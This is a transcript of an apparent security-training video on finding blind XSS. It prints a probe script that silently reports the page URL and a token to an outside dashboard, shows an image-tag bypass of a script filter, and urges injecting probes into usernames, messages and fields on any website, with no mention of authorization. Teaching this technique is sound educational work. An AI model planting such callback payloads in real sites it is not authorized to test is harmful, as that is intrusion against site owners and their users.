video transcript
Do you hear that? That's your alert.
What do you do if your alert pops up but you can't see it?
You could be missing out on finding important xss vulnerabilities... a
lot more
This is blind xss.
The ingredients for
this recipe are HTML, JavaScript and
ancient alien technology!
Hello world, I'm Jesse from Chef Secure.
The secret to finding blind xss vulnerabilities is using an ancient alien
technology called probes
(simpsons clip)
well might as well get it over with!
*unzips pants*
Not that kind but these kinds of probes
(alien probes flying clip)
In most cases you can see whether a web page is vulnerable to xss by
injecting a payload that alerts you. But what if your payload gets
triggered somewhere else on the site where you don't have access like an
admin page or even a completely different site that just uses the same
data that's stored in the database like your username, or even worse what
if a developer releases an entirely new feature your alert pops up for
them but it's just ignored like it's no big deal just another bug to
completely ignore.
This is a problem!
It's called Blind xss where you're essentially injecting into a web page
where you have no direct way of seeing whether or not your attack
executed. That is, unless you inject probes that report back to you every
single time they run.
If you don't know how exactly to do that perfect. I already created xss
probes for you along with a monitoring dashboard so you can uncover the
hidden xss vulnerabilities for blind xss. With the probe script our goal
is simply to report back whenever it gets executed without stealing any
user information or doing anything malicious or potentially illegal
because you don't do those kinds of things right?!
Let's first dive deep into the technicals and look at the code that makes
up the xss probes to see exactly how it works before we practice using it
(function() {
var XSS_EVENT_URL = '<%= analytics_events_url %>';
function sendRequest() {
var req = new XMLHttpRequest();
req.open('POST', XSS_EVENT_URL, true);
req.setRequestHeader('Content-Type', 'application/json; charset=UTF-8');
req.send(JSON.stringify({
type: 'probe',
token: '<%= @analytics_token.token %>',
injection_url: window.location.href
}));
}
sendRequest();
})();
To start off we wrap everything inside an IIFE or Immediately Invoked
Function Expression – basically a function that runs automatically. This
is a fancy way to isolate the probe so that when it gets injected it runs
immediately and doesn't interfere with any other JavaScript code on the
web page. Next we set the xss event URL variable to report back to the
Chef Secure website so it shows up on your dashboard when it runs. After
that we create the send request function that handles sending the
request. This request is what contains all the probe data sent back to
your dashboard. The next few lines create the background request. We
could use the more modern fetch API but older browsers don't support
fetch so while our probe uses more ancient technology it's much more
reliable for our purposes since we have no idea where our probe will end
up. So it's best to use what's most guaranteed to work. Whether using
fetch or this, the request gets sent silently in the background without
interfering with the web page or ever being seen. We can see that after
creating our request object we're posting our data to the xss event URL
in Json format, which, as a reminder, is just an easy way to send
JavaScript data. And the data we're sending is this: type is our probe
the token is your unique token that connects this data back to your
personal dashboard followed by the injection URL which lets you see the
URL of the web page where your probe was injected. Finally when injected
this function gets called to send the request and perform all the work.
So let's see this in action now. Click the link below to open your xss
probe dashboard and in separate tabs open the two examples as well so you
can follow along.
So here we are on the xss probes dashboard. You see we have a script
probe and an image probe zero total events so far zero users reached and
zero unique injections for now. If you scroll to the bottom of the page
you're going to see why probes are valuable how they relate to Blind xss
so you can read that if you want but we're going to take action now and
go to the script Probe on the left. There's a little bit of information
on the bottom what we're going to do is mouse over the script tag probe
and then click it to copy it. It's copied so we're going to go to the
first example now. The script injection this may look familiar it's from
the first recipe before we inject it I'm going to right click and inspect
then select the network tab so we can see what happens in the background
when we inject this.
So I'm going to paste it in Click update. You see there's nothing changed
on the web page so whatever's going on in the background is completely
silent that the user doesn't see – there's no alert popping up. And so
there are two requests that happen in the background. The first one is to
retrieve the probe and this is the probe code that we went over already.
So let's go to the second request now and this contains all the
information that we went over before so there's the injection URL the IP
address there is the user agent and some additional information to our
dashboard. So go back to the dashboard now you see we have an event –
there's one total event now, one user reached and one unique injection.
The script probe has found something and so it says the injection URL
right here and then if we click on user details and expand that you can
see there's the IP address and the user agent. Excellent so far. Go to
the second example and try it again because as you know there are
sometimes filters involved. Right click and inspect the page select the
network tab now paste it in and click update. Now you see there's
something going on on this web page so it doesn't appear that it works.
There's nothing in the network tab right now so if I right click and
inspect the script that I tried to inject we're seeing that the script
tags were filtered out.
So our script probe isn't going to work.
So we need a way to bypass this filter and so this goes back to the other
recipes for filter bypassing. We know that script tags are often flagged
as malicious. XSS filters look at values and either remove them replace
them or block them if something seems dangerous. You know a lot of
websites know that if somebody tries to inject a script tag they're
usually up to no good so we're going to try to inject an image instead.
So we're going to image probe click that code and it's going to copy to
the clipboard. All right so it's copied after clicking it. Then paste it
in, Click update and that's good news we see that an image tried to load,
so let's double check. All right you see the source is set and let's go
to the network Tab and you see that it succeeded. Go back to the
dashboard now and you see we now have two unique injections, two total
events and still one user reached because it's just you doing it to
yourself. And so now we see that the image probe does have an event the
injection URL isn't complete like it was with the script probe. And this
is because we don't have the full power of JavaScript when injecting an
image. You could try using event handlers to get some more JavaScript in
there but the goal right now is just to find a possibility of injecting
some code in the web page. And so this was another success. So compare
the pros and cons of each and see how you can use both of them to find
more blind xss vulnerabilities.
Now if you want to clear the events I encountered an error. WHOOPS! I'm
going to fix that. If you encounter that too when trying to clear your
events just refresh the dashboard page try again and it should work as
expected.
So not only can these probes help find blind xss vulnerabilities they can
also be used as a form of automated xss testing for new and updated
features.
For example if you can set the value of your username to the full probe
script and it doesn't filter anything out, then even if it doesn't
execute on your profile page, because it's properly escaped by the
developers, anywhere else your username shows up on the website has a
chance, maybe a small chance, of automatically triggering your probe and
reporting back to your dashboard.
So think of the many many different ways you can launch probes all across
websites. For example direct messages, usernames, form values, URL
parameters and so on. You can really just try anything that has a chance
of showing up somewhere else on the website or any website. So remember
if you want to see what may be hidden in the vast digital unknown, do as
the aliens do and probe away, my friends. Probe away.